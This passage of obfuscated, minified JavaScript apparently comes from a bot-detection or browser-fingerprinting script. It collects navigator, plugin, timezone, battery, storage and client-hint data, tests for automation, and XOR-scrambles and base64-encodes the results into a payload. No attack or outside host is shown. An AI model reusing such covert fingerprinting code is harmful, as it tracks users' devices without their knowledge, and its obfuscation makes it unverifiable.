te=e[J.ry],S=e[J.pf],w=navigator[e[J.LZ]]||e[J.fZ],M=!w,ce=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](w),Ie=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](w),qe=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](w),Ne=!!navigator[e[J.Vf]],Ge=!!(window[e[J.HG]]||window[e[J.eG]]||Y()),Ve=!window[e[J.qR]],We=!k[e[J.PK]],xe=M||ce||Ne||Ge||(Ie||qe)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.XZ]]=xe?S:te,k}Be[e[J.sR]]=e[J.XZ],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],Be))}(),function(){function E(p){return p[e[J.bG]]=window[e[J.bG]]!==void e[J.PZ]&&window[e[J.bG]][e[J.pr]]>e[J.PZ]?window[e[J.bG]]:e[J.v],p}E[e[J.sR]]=e[J.bG];function b(p){return p[e[J.qK]]=document[e[J.UZ]],p}b[e[J.sR]]=e[J.qK];function g(p){return p[e[J.gK]]=document[e[J.SZ]][e[J.ky]],p}g[e[J.sR]]=e[J.gK];function I(p){return p[e[J.nf]]=navigator!==void e[J.PZ]&&navigator[e[J.uZ]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}I[e[J.sR]]=e[J.nf];function q(p){return p[e[J.QG]]=e[J.Jm]in window?Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]:e[J.v],p}q[e[J.sR]]=e[J.QG];function z(p){return p[e[J.oK]]=Q(navigator[e[J.GG]])==e[J.ay]?e[J.ry]:e[J.PZ],p}z[e[J.sR]]=e[J.oK];function T(p){return p[e[J.JG]]=navigator[e[J.jH]],p}T[e[J.sR]]=e[J.JG];function G(p){return p[e[J.xK]]=window[e[J.HG]]!==void e[J.PZ]||window[e[J.rw]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}G[e[J.sR]]=e[J.xK];function V(p){return p[e[J.SG]]=e[J.SG]in window?window[e[J.SG]][e[J.Zz]]()[e[J.pr]]:e[J.PZ],p}V[e[J.sR]]=e[J.SG];function Y(p){return navigator[e[J.Sm]]!==void e[J.PZ]?Q(navigator[e[J.Sm]])==e[J.lm]?p[e[J.lG]]=navigator[e[J.Sm]]:p[e[J.lG]]=-e[J.pf]:p[e[J.lG]]=-e[J.ry],p}Y[e[J.sR]]=e[J.lG];function Be(p){return p[e[J.YG]]=navigator[e[J.Ym]]!==void e[J.PZ]?navigator[e[J.Ym]]:-e[J.ry],Q(p[e[J.YG]])==e[J.LH]&&(p[e[J.YG]]=-e[J.pf]),p}Be[e[J.sR]]=e[J.YG];function k(p){return p[e[J.pG]]=navigator[e[J.gz]]!==void e[J.PZ]&&navigator[e[J.gz]][e[J.pG]]!==void e[J.PZ]?navigator[e[J.gz]][e[J.pG]]:-e[J.ry],p}k[e[J.sR]]=e[J.pG];function te(p){return p[e[J.vR]]=e[J.qR]in window?e[J.ry]:e[J.PZ],p}te[e[J.sR]]=e[J.vR];function S(p){var P=e[J.Vf]in navigator;return p[e[J.rK]]=P?e[J.ry]:e[J.PZ],p[e[J.eH]]=P?navigator[e[J.Vf]]:e[J.v],p}S[e[J.sR]]=[e[J.rK],e[J.eH]];function w(p){return p[e[J.WR]]=navigator[e[J.WR]]!==void e[J.PZ]?navigator[e[J.WR]]:e[J.v],p}w[e[J.sR]]=e[J.WR];function M(p){return p[e[J.hZ]]=e[J.v],document[e[J.hZ]]!==void e[J.PZ]&&(p[e[J.hZ]]=document[e[J.hZ]]),document[e[J.Zk]]===e[J.hZ]&&(p[e[J.hZ]]=!e[J.PZ]),p}M[e[J.sR]]=e[J.hZ];function ce(p){return p[e[J.xR]]=Object[e[J.pi]](window)[e[J.bm]](e[J.qR]),p}ce[e[J.sR]]=e[J.xR];function Ie(p){return p[e[J.PR]]=Object[e[J.pi]](window)[e[J.pr]],p}Ie[e[J.sR]]=e[J.PR];function qe(p){return p[e[J.rR]]=window[e[J.xZ]]!==void e[J.PZ]&&window[e[J.xZ]][e[J.pm]]!==void e[J.PZ]?window[e[J.xZ]][e[J.pm]]:e[J.v],p}qe[e[J.sR]]=e[J.rR];function Ne(p){return p[e[J.oR]]=navigator[e[J.oR]]!==void e[J.PZ]?navigator[e[J.oR]]:e[J.v],p}Ne[e[J.sR]]=e[J.oR];function Ge(p){if(navigator[e[J.Ye]]&&Q(navigator[e[J.Ye]])==e[J.ay])try{var P=navigator[e[J.Ye]]();P instanceof Array?p[e[J.FR]]=P[e[J.rc]](function(H){return H})[e[J.pr]]:p[e[J.FR]]=e[J.PZ]}catch(H){p[e[J.FR]]=e[J.PZ]}else p[e[J.FR]]=e[J.PZ];return p}Ge[e[J.sR]]=e[J.FR];function Ve(p){return p[e[J.mH]]=navigator[e[J.Kk]]!==void e[J.PZ]?navigator[e[J.Kk]]:e[J.fZ],p[e[J.wH]]=navigator[e[J.ow]]!==void e[J.PZ]&&navigator[e[J.ow]]instanceof Array?navigator[e[J.ow]][e[J.Ch]](e[J.rz]):e[J.fZ],p}Ve[e[J.sR]]=[e[J.mH],e[J.wH]];function We(p){var P=[e[J.xm],e[J.Pm],e[J.rm]],H=function(wt){return window[e[J.vc]](e[J.Ac][e[J.be]](wt,e[J.mc]))[e[J.uz]]};p[e[J.ZR]]=e[J.fZ];for(var ze=e[J.PZ];ze<P[e[J.pr]];ze++)if(H(P[ze]))return p[e[J.ZR]]=P[ze],p;return p}We[e[J.sR]]=e[J.ZR];function xe(p){var P=[];try{for(var H=e[J.PZ];H<window[e[J.SZ]][e[J.Gz]][e[J.pr]];H++)P[e[J.th]](window[e[J.SZ]][e[J.Gz]][H]);p[e[J.gR]]=P[e[J.Zz]]()}catch(ze){p[e[J.gR]]=e[J.fZ]}return p}xe[e[J.sR]]=e[J.gR];function ot(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.GR]])return p;var P=e[J.vZ](),H=window[e[J.qR]][e[J.GR]]();return H[e[J.Hm]]===window[e[J.qR]][e[J.GR]]()[e[J.Hm]]?P[e[J.vz]]=e[J.ry]:P[e[J.vz]]=e[J.PZ],P[e[J.Gm]]=H[e[J.Gm]]%e[J.ry]===e[J.PZ]?H[e[J.Gm]]:-e[J.ry],P[e[J.Hm]]=H[e[J.Hm]],P[e[J.em]]=H[e[J.em]]%e[J.ry]===e[J.PZ]?H[e[J.em]]:-e[J.ry],P[e[J.mm]]=H[e[J.mm]],p[e[J.GR]]=P,p}ot[e[J.sR]]=e[J.GR];function _t(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.om]])p[e[J.HR]]=e[J.vZ]();else{var P=e[J.vZ](),H=window[e[J.qR]][e[J.om]]();P[e[J.Lz]]=H[e[J.Lz]],P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],p[e[J.HR]]=P}return p}_t[e[J.sR]]=e[J.HR];function mt(p){return p[e[J.jr]]=e[J.ry],p}mt[e[J.sR]]=e[J.jr];function yt(p){var P=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var H=-e[J.ry];if(window[e[J.UR]]){var ze=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(ze&&ze[e[J.pr]]>e[J.PZ]){var ut=ze[e[J.PZ]];ut&&ut[e[J.cc]]&&(H=P[ut[e[J.cc]]]||e[J.PN],H=H-e[J.ry])}}p[e[J.XK]]=H}catch(wt){p[e[J.XK]]=-e[J.pf]}return p}yt[e[J.sR]]=e[J.XK];function bt(p){try{var P=-e[J.ry];if(window[e[J.UR]]){var H=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(H&&H[e[J.pr]]>e[J.PZ]){var ze=H[e[J.PZ]];ze&&ze[e[J.ez]]!==void e[J.PZ]&&(P=ze[e[J.ez]])}}p[e[J.jK]]=P}catch(ut){p[e[J.jK]]=-e[J.pf]}return p}bt[e[J.sR]]=e[J.jK],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],V,e[J.Dd],Y,e[J.eh],Be,e[J.ih],k,e[J.zh],te,e[J.Nh],S,e[J.Dh],w,e[J.Th],M,e[J.uh],ce,e[J.Lh],Ie,e[J.Eh],qe,e[J.bh],Ne,e[J.Qh],Ge,e[J.Jh],Ve,e[J.Sh],We,e[J.lh],xe,e[J.Yh],ot,e[J.ph],_t,e[J.ve],mt,e[J.We],yt,e[J.xe],bt))}(),function(){function E(g){for(var I=e[J.PZ],q=e[J.PZ];q<g[e[J.pr]];q++)g[q]&&(I+=e[J.ry]);return I}function b(g){var I=E([e[J.Fw]in window,e[J.Zw]in window,e[J.gw]in window,e[J.gm]in navigator,e[J.Gw]in navigator])>=e[J.fG],q=E([e[J.rN]in window,e[J.oN]in window,e[J.FN]in navigator,e[J.ZN]in navigator])>=e[J.oG]&&!I,z=E([e[J.Hw]in navigator,e[J.ew]in navigator,navigator[e[J.oR]][e[J.bm]](e[J.Wc])===e[J.PZ],e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window])>=e[J.Ph],T=E([e[J.uw]in window,e[J.Lw]in window,e[J.Ew]in window,navigator[e[J.oR]][e[J.bm]](e[J.xc])===e[J.PZ],e[J.bw]in navigator,e[J.Qw]in window])>=e[J.fG],G=E([e[J.gN]in window,!(e[J.oc]in window),!(e[J.Fc]in window),!(e[J.Zc]in navigator)])>=e[J.oG]&&T,V=E([e[J.Jw]in navigator,e[J.uc]in document[e[J.Uf]]!==void e[J.PZ]&&document[e[J.Uf]][e[J.GN]]!==void e[J.PZ]?document[e[J.Uf]][e[J.GN]]:e[J.vZ](),e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window])>=e[J.fG],Y=E([!(e[J.gc]in window),e[J.HN]in window,String(window[e[J.Jm]])===e[J.eN],String(window[e[J.Qc]])===e[J.mN]])>=e[J.oG]&&z,Be=E([e[J.wN]in window,e[J.cN]in window,e[J.AN]in window,e[J.uN]in window])>=e[J.oG]&&T,k=z&&V&&E([e[J.LN]in window,e[J.EN]in window,z&&e[J.Gc]in window,V&&e[J.kh](e[J.wD],e[J.AR])[e[J.OZ]](navigator[e[J.Jc]])])>=e[J.pf],te=z&&E([window[e[J.qR]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ]&&Q(window[e[J.qR]][e[J.Lc]])==e[J.ay]])>=e[J.pf];g[e[J.cH]]=e[J.vZ](e[J.pe],k,e[J.vi],I,e[J.Wi],Y,e[J.xi],z,e[J.Pi],q,e[J.ri],V,e[J.oi],T,e[J.Fi],Be,e[J.Zi],G,e[J.gi],te)}b[e[J.sR]]=e[J.cH],X[e[J.th]](e[J.vZ](e[J.PZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.th]](V[e[J.PZ]]);return G[e[J.Ch]](e[J.fZ])}catch(Y){return e[J.fZ]}}return[z(window[e[J.cD]]),z(document),z(navigator),z(document[e[J.Uf]][e[J.GN]])][e[J.Ch]](e[J.fZ])};if(window[e[J.Gi]]&&Q(window[e[J.Gi]][e[J.Lm]])==e[J.ay]){var I=window[e[J.Gi]][e[J.Lm]](g(),e[J.Hz]);b[e[J.AH]]=I?I[e[J.Zz]]():e[J.fZ]}}E[e[J.sR]]=e[J.AH],X[e[J.th]](e[J.vZ](e[J.PZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.MR]](e[J.GD]);T[e[J.AD]](e[J.HD],e[J.eD]),T[e[J.GN]][e[J.uD]]=e[J.Sc],T[e[J.GN]][e[J.qf]]=e[J.lc],T[e[J.GN]][e[J.LD]]=e[J.lc],T[e[J.GN]][e[J.ED]]=e[J.Xc],T[e[J.GN]][e[J.IZ]]=e[J.jc],T[e[J.GN]][e[J.jZ]]=e[J.jc],T[e[J.GN]][e[J.bD]]=e[J.sc];var G=document[e[J.QD]](e[J.mD]);G[e[J.Ec]](T);var V=new IntersectionObserver(function(Y){Y[e[J.lD]](function(Be){Be[e[J.GA]]?(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.PZ]))):(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.ry])))})});V[e[J.bc]](T)}catch(Y){z(e[J.vZ]())}})}E[e[J.sR]]=e[J.eR];function b(){return new Promise(function(z){var T=e[J.vZ](e[J.bN],e[J.PZ],e[J.EZ],e[J.PZ],e[J.QN],e[J.PZ],e[J.JN],e[J.PZ],e[J.Yf],e[J.PZ]);navigator[e[J.VR]]?navigator[e[J.VR]]()[e[J.NZ]](function(G){T[e[J.bN]]=e[J.ry],T[e[J.EZ]]=G[e[J.EZ]]?e[J.ry]:e[J.PZ],T[e[J.QN]]=G[e[J.PA]],T[e[J.JN]]=G[e[J.rA]],T[e[J.Yf]]=G[e[J.Yf]],z(e[J.vZ](e[J.mR],T))})[e[J.xH]](function(){z(e[J.vZ](e[J.mR],T))}):z(e[J.vZ](e[J.mR],T))})}b[e[J.sR]]=e[J.mR];var g=function(T){return window[e[J.WH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var T=!!navigator[e[J.ZG]][e[J.ei]],G=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](G)[e[J.NZ]](function(V){var Y=e[J.vZ]();V[e[J.jH]]&&(Y[e[J.oD]]=g(V[e[J.jH]][e[J.YD]]())),V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]])),Y[e[J.wc]]=g(T),V[e[J.XH]]&&(Y[e[J.ZD]]=g(V[e[J.XH]])),V[e[J.ah]]&&(Y[e[J.gD]]=g(V[e[J.ah]])),z(e[J.vZ](e[J.wR],Y))})[e[J.xH]](function(){z(e[J.vZ](e[J.wR],e[J.vZ]()))})}z(e[J.vZ](e[J.wR],e[J.vZ]()))})}I[e[J.sR]]=e[J.wR];function q(){return new Promise(function(z){var T=e[J.vZ](e[J.SN],!e[J.ry],e[J.lN],!e[J.ry],e[J.YN],e[J.v]);if(!(e[J.xN]in navigator)){T[e[J.YN]]=e[J.aD],z(e[J.vZ](e[J.uH],T));return}if(T[e[J.SN]]=!e[J.PZ],!(e[J.Hc]in navigator[e[J.xN]])){T[e[J.YN]]=e[J.kD],z(e[J.vZ](e[J.uH],T));return}navigator[e[J.xN]][e[J.Hc]]()[e[J.NZ]](function(G){T[e[J.lN]]=G,z(e[J.vZ](e[J.uH],T))})[e[J.xH]](function(G){var V,Y;T[e[J.YN]]=G?e[J.fZ][e[J.be]]((V=G[e[J.Je]])!=e[J.v]?V:e[J.re],e[J.WN])[e[J.be]]((Y=G[e[J.gA]])!=e[J.v]?Y:e[J.re]):e[J.re],z(e[J.vZ](e[J.uH],T))})})}q[e[J.sR]]=e[J.uH],ve=e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],I,e[J.oG],q)}());var Ke=K,se=X,jt=ve,Re=e[J.vZ](e[J.Mf],Ke,e[J.Sf],se,e[J.RZ],jt),fe=Re[e[J.Mf]],kr=Re[e[J.Sf]],Nt=Re[e[J.RZ]],Wt=e[J.Bf],it=function(b,g){if(g)return b;var I=e[J.vH];Q(b)!=e[J.LH]&&(b=JSON[e[J.Hi]](b));for(var q=[],z=e[J.PZ];z<b[e[J.pr]];z++){var T=b[e[J.oz]](z)^I[z%I[e[J.pr]]][e[J.oz]](e[J.PZ]);q[e[J.th]](String[e[J.Em]](T))}return window[e[J.EH]](q[e[J.Ch]](e[J.fZ]))},gt=function(b){setTimeout(b,e[J.PZ])},Ut=function(b,g,I){var q=I?JSON[e[J.ci]](JSON[e[J.Hi]](b)):b;if(q[e[J.Pe]]=g[e[J.Ai]]?g[e[J.Ai]]:e[J.re],q[e[J.oe]]=g[e[J.ui]]?g[e[J.ui]]:e[J.fZ],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.fZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.fZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.fZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.fZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.fZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.fZ],q[e[J.me]]=g[e[J.me]]?g[e[J.me]]:e[J.fZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.ce],q[e[J.Ae]]=g[e[J.li]]?g[e[J.li]]:e[J.fZ],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.fZ],q[e[J.Le]]=Je(g[e[J.Fm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.PZ];I<b[e[J.pr]];I++)g[e[J.th]](Ut(e[J.vZ](),b[I],!e[J.PZ]));return g},Dt=function(b,g,I,q){for(var z=Object[e[J.pi]](g),T=e[J.PZ];T<z[e[J.pr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.sR]])==e[J.LH]&&I[e[J.bm]](G[e[J.sR]])!==-e[J.ry])){if(I instanceof Array&&G[e[J.sR]]instanceof Array){for(var V=!e[J.ry],Y=e[J.PZ];Y<G[e[J.sR]][e[J.pr]];Y++)if(I[e[J.bm]](G[e[J.sR]][Y])!==-e[J.ry]){V=!e[J.PZ];break}if(V){V=!e[J.ry];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.sR]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.sR]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Ch]](e[J.lH]):b},Ue=function(b,g,I){var q=performance[e[J.Ee]]();b(),I[e[J.vm]][g]=performance[e[J.Ee]]()-q},ar=function(b,g,I){var q=e[J.fZ][e[J.be]](g,e[J.Oh]),z=e[J.fZ][e[J.be]](g,e[J.fh]);return performance[e[J.Qe]](q),b()[e[J.NZ]](function(T){performance[e[J.Qe]](z),performance[e[J.dD]](g,q,z);var G=performance[e[J.SD]](g)[e[J.jG]]();return G&&(I[e[J.vm]][g]=G[e[J.JD]]),performance[e[J.Pc]](q),performance[e[J.Pc]](z),performance[e[J.rD]](g),T})[e[J.xH]](function(T){throw performance[e[J.Pc]](q),T})};oi=function(b,g){return new Promise(function(I,q){try{g[e[J.we]]=e[J.ce];var z=e[J.vZ](e[J.pN],fe,e[J.vm],e[J.vZ]()),T=function(){kr[e[J.lD]](function(Y){Dt(z,Y,b[e[J.oA]],b[e[J.FA]])})};Ue(T,e[J.vN],z);var G=g;gt(function(){Ut(z,G)}),b[e[J.ec]]?gt(function(){var V=[],Y=e[J.vZ](e[J.vm],e[J.vZ]()),Be=performance[e[J.Ee]]();if(Object[e[J.pi]](Nt)[e[J.lD]](function(w){V[e[J.th]](ar(Nt[w],ht(Nt[w][e[J.sR]]),Y)[e[J.NZ]](function(M){Y=Object[e[J.wA]](Y,M)}))}),b[e[J.pD]])var k=setTimeout(function(){te(e[J.HA])},b[e[J.pD]]);var te=function(M){clearTimeout(k),Ut(Y,G);var ce=U(),Ie=e[J.vZ](e[J.vA],Wt,e[J.ec],it(Y,b[e[J.ZA]]),e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],ce[e[J.IR]],e[J.BR],ce[e[J.BR]]);I(Ie)},S=Promise[e[J.xA]](V);S[e[J.NZ]](function(){Y[e[J.vm]][e[J.vN]]=performance[e[J.Ee]]()-Be,te()}),S[e[J.xH]](te)}):gt(function(){var V=U();I(e[J.vZ](e[J.vA],Wt,e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],V[e[J.IR]],e[J.BR],V[e[J.BR]]))})}catch(V){q(V)}})}}(Object[J.UF](J.pa(J.v,J.c,J.wF,J.fg,J.Bf,J.Zg,J.NZ,J.yg,J.ry,J.J,J.Mf,J.yk,J.Sf,J.ty,J.RZ,J.Pf,J.ay,J.gg,J.Vf,J.Kg,J.dy,J.Gg,J.PZ,J.D,J.WZ,J.Rg,J.xk,J.Hg,J.Pf,J.hg,J.yZ,J.eg,J.pr,J.ig,J.ky,J.mg,J.UZ,J.zg,J.Kk,J.wg,J.fZ,J.A,J.pf,J.Ba,J.hZ,J.Ng,J.zZ,J.cg,J.rZ,J.Dg,J.If,J.Ag,J.OZ,J.Tg,J.yk,J.ug,J.qf,J.Mg,J.uZ,J.Lg,J.gk,J.ng,J.IZ,J.Eg,J.jZ,J.qg,J.sZ,J.bg,J.oy,J.Ug,J.gZ,J.Qg,J.ty,J.Ig,J.xZ,J.Jg,J.Uf,J.Bg,J.DZ,J.Sg,J.SZ,J.Vg,J.dd,J.lg,J.iZ,J.Xg,J.Yf,J.Yg,J.EZ,J.jg,J.Zk,J.pg,J.vZ,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.LZ,J.sg,J.XZ,J.vK,J.jr,J.aK,J.nf,J.WK,J.HZ,J.kK,J.xK,J.dK,J.PK,J.tK,J.rK,J.CK,J.oK,J.OK,J.FK,J.fK,J.ZK,J.yK,J.gK,J.Wd,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.dK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.CG,J.oG,J.Z,J.OG,J.FG,J.fG,J.la,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.hG,J.eG,J.iG,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.WZ,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.Zk,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.or,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,function(t,r){return new RegExp(t,r)},J.xh,J.dh,J.Ph,J.ef,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,J.Zh,J.yh,J.gh,J.Kh,J.Gh,J.Rh,J.Hh,J.Dd,J.hh,J.eh,J.y,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.Th,J.G,J.uh,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Ik,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.jG,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return 